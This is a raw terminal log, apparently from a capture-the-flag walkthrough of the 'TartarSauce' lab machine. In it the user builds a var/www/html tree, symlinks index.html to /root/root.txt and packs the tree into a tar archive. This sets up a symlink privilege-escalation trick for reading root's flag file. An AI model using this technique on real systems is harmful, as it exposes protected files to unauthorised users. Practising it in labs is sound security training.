 onuma@TartarSauce:/var/tmp$ mkdir -p var/www/html
onuma@TartarSauce:/var/tmp/var/www/html$ ln -s /root/root.txt index.html
onuma@TartarSauce:/var/tmp/var/www/html$ ls -la
total 8
drwxr-xr-x 2 onuma onuma 4096 Feb 13 18:11 .
drwxr-xr-x 3 onuma onuma 4096 Feb 13 18:10 ..
lrwxrwxrwx 1 onuma onuma   14 Feb 13 18:11 index.html -> /root/root.txt
onuma@TartarSauce:/var/tmp/var/www/html$ cd /var/tmp
onuma@TartarSauce:/var/tmp$ tar -zcvf symlink.tar.gz var/
var/
var/www/
var/www/html/
var/www/html/index.html
onuma@TartarSauce:/var/tmp$ ls -la
total 48
drwxrwxrwt 11 root  root  4096 Feb 13 18:12 .
drwxr-xr-x 14 root  root  4096 Feb  9  2018 ..
-rw-r--r--  1 onuma onuma  190 Feb 13 18:12 symlink.tar.gz
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------  3 root  root  4096 May 29  2020 systemd-private-4e3fb5c5d5a044118936f5728368dfc7-systemd-timesyncd.service-SksmwR
drwx------  3 root  root  4096 Feb 17  2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------  3 root  root  4096 Feb 15  2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
drwx------  3 root  root  4096 Sep 25  2020 systemd-private-e11430f63fc04ed6bd67ec90687cb00e-systemd-timesyncd.service-PYhxgX
drwx------  3 root  root  4096 Feb 12 19:58 systemd-private-f6adb10dfc41495083fbe44bca3eb9c9-systemd-timesyncd.service-HWDeH0
drwxr-xr-x  3 onuma onuma 4096 Feb 13 18:10 var
onuma@TartarSauce:/var/tmp$